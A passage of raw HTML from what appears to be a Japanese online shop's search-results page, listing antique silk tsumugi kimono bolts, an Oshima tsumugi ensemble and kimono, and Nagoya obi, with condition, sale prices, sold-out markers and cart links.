</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7656270&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details73','','./common/btn_details_o.gif',1)">アンティーク　正絹　紬　アンサンブル反物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__line"><div class="preview-price-regular">¥4,000</div></div><div class="preview-price-tax">(税込 ¥4,400)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="sold_out sold_out--text">Sold Out</div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7656269&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　正絹　紬　着尺反物" data-preview-open data-item-code="7656269" data-detail-url="./detail.php?Item=7656269&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/revival20260128a/tmb300/revival20260128a 481.jpg" alt="アンティーク　正絹　紬　着尺反物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7656269&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7656269"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7656269&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details74','','./common/btn_details_o.gif',1)">アンティーク　正絹　紬　着尺反物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥2,000</div></div><div class="preview-price-tax">(税込 ¥2,200)</div><div class="preview-price-original">通常価格 ¥4,000 (税込 ¥4,400)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7656269&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7656269" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7656269" name="btn_addokini74">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7656268&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　正絹　紬　着尺反物" data-preview-open data-item-code="7656268" data-detail-url="./detail.php?Item=7656268&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/revival20260128a/tmb300/revival20260128a 477.jpg" alt="アンティーク　正絹　紬　着尺反物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7656268&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7656268"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7656268&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details75','','./common/btn_details_o.gif',1)">アンティーク　正絹　紬　着尺反物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥2,000</div></div><div class="preview-price-tax">(税込 ¥2,200)</div><div class="preview-price-original">通常価格 ¥4,000 (税込 ¥4,400)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7656268&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7656268" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7656268" name="btn_addokini75">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7656267&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　正絹　紬　着尺反物" data-preview-open data-item-code="7656267" data-detail-url="./detail.php?Item=7656267&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/revival20260128a/tmb300/revival20260128a 473.jpg" alt="アンティーク　正絹　紬　着尺反物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7656267&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7656267"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7656267&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details76','','./common/btn_details_o.gif',1)">アンティーク　正絹　紬　着尺反物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥2,000</div></div><div class="preview-price-tax">(税込 ¥2,200)</div><div class="preview-price-original">通常価格 ¥4,000 (税込 ¥4,400)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7656267&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7656267" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7656267" name="btn_addokini76">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7656266&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　正絹　紬　着尺反物" data-preview-open data-item-code="7656266" data-detail-url="./detail.php?Item=7656266&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/revival20260128a/tmb300/revival20260128a 469.jpg" alt="アンティーク　正絹　紬　着尺反物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<span class="soldout-badge">SOLD OUT</span><div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7656266&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7656266"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7656266&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details77','','./common/btn_details_o.gif',1)">アンティーク　正絹　紬　着尺反物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__line"><div class="preview-price-regular">¥4,000</div></div><div class="preview-price-tax">(税込 ¥4,400)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="sold_out sold_out--text">Sold Out</div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7656265&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　正絹　紬　着尺反物" data-preview-open data-item-code="7656265" data-detail-url="./detail.php?Item=7656265&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/revival20260128a/tmb300/revival20260128a 465.jpg" alt="アンティーク　正絹　紬　着尺反物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<span class="soldout-badge">SOLD OUT</span><div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7656265&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7656265"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7656265&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details78','','./common/btn_details_o.gif',1)">アンティーク　正絹　紬　着尺反物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__line"><div class="preview-price-regular">¥4,000</div></div><div class="preview-price-tax">(税込 ¥4,400)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="sold_out sold_out--text">Sold Out</div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7656122&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　亀甲絣柄織り出し本場村山泥大島紬男物着物アンサンブル" data-preview-open data-item-code="7656122" data-detail-url="./detail.php?Item=7656122&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10002/20260128/tmb300/20260128 110.jpg" alt="アンティーク　亀甲絣柄織り出し本場村山泥大島紬男物着物アンサンブル" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7656122&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7656122"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7656122&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details79','','./common/btn_details_o.gif',1)">アンティーク　亀甲絣柄織り出し本場村山泥大島紬男物着物アンサンブル</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,500</div></div><div class="preview-price-tax">(税込 ¥1,650)</div><div class="preview-price-original">通常価格 ¥3,000 (税込 ¥3,300)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7656122&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7656122" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7656122" name="btn_addokini79">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7656121&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　花模様織り出し本場泥大島紬着物(5マルキ)" data-preview-open data-item-code="7656121" data-detail-url="./detail.php?Item=7656121&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10002/20260128/tmb300/20260128 104.jpg" alt="アンティーク　花模様織り出し本場泥大島紬着物(5マルキ)" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<span class="soldout-badge">SOLD OUT</span><div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7656121&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7656121"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7656121&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details80','','./common/btn_details_o.gif',1)">アンティーク　花模様織り出し本場泥大島紬着物(5マルキ)</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__line"><div class="preview-price-regular">¥3,000</div></div><div class="preview-price-tax">(税込 ¥3,300)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="sold_out sold_out--text">Sold Out</div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7655554&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　手織り紬　枝花模様織り出し名古屋帯" data-preview-open data-item-code="7655554" data-detail-url="./detail.php?Item=7655554&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/revival20260127b/tmb300/revival20260127b 822.jpg" alt="アンティーク　手織り紬　枝花模様織り出し名古屋帯" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7655554&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7655554"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7655554&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details81','','./common/btn_details_o.gif',1)">アンティーク　手織り紬　枝花模様織り出し名古屋帯</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥750</div></div><div class="preview-price-tax">(税込 ¥825)</div><div class="preview-price-original">通常価格 ¥1,500 (税込 ¥1,650)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7655554&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7655554" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7655554" name="btn_addokini81">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7655553&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　手織り真綿紬　花模様織り出し名古屋帯" data-preview-open data-item-code="7655553" data-detail-url="./detail.php?Item=7655553&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/revival20260127b/tmb300/revival20260127b 816.jpg" alt="アンティーク　手織り真綿紬　花模様織り出し名古屋帯" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7655553&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7655553"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7655553&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details82','','./common/btn_details_o.gif',1)">アンティーク　手織り真綿紬　花模様織り出し名古屋帯</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥750</div></div><div class="preview-price-tax">(税込 ¥825)</div><div class="preview-price-original">通常価格 ¥1,500 (税込 ¥1,650)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7655553&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7655553" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7655553" name="btn_addokini82">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7655552&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　手織り紬　流水に牡丹・菊模様織り出し名古屋帯" data-preview-open data-item-code="7655552" data-detail-url="./detail.php?Item=7655552&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/revival20260127b/tmb300/revival20260127b 810.jpg" alt="アンティーク　手織り紬　流水に牡丹・菊模様織り出し名古屋帯" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7655552&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7655552"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7655552&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details83','','./common/btn_details_o.gif',1)">アンティーク　手織り紬　流水に牡丹・菊模様織り出し名古屋帯</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥750</div></div><div class="preview-price-tax">(税込 ¥825)</div><div class="preview-price-original">通常価格 ¥1,500 (税込 ¥1,650)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7655552&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7655552" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7655552" name="btn_addokini83">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7655551&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　手織り紬　変わり市松に草花模様織り出し名古屋帯" data-preview-open data-item-code="7655551" data-detail-url="./detail.php?Item=7655551&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/revival20260127b/tmb300/revival20260127b 804.jpg" alt="アンティーク　手織り紬　変わり市松に草花模様織り出し名古屋帯" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7655551&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7655551"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7655551&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details84','','./common/btn_details_o.gif',1)">アンティーク　手織り紬　変わり市松に草花模様織り出し名古屋帯</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥750</div></div><div class="preview-price-tax">(税込 ¥825)</div><div class="preview-price-original">通常価格 ¥1,500 (税込 ¥1,650)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7655551&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7655551" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7655551" name="btn_addokini84">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7655550&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　紗紬　荒波模様織り出し名古屋帯" data-preview-open data-item-code="7655550" data-detail-url="./detail.php?Item=7655550&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/revival20260127b/tmb300/revival20260127b 798.jpg" alt="アンティーク　紗紬　荒波模様織り出し名古屋帯" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
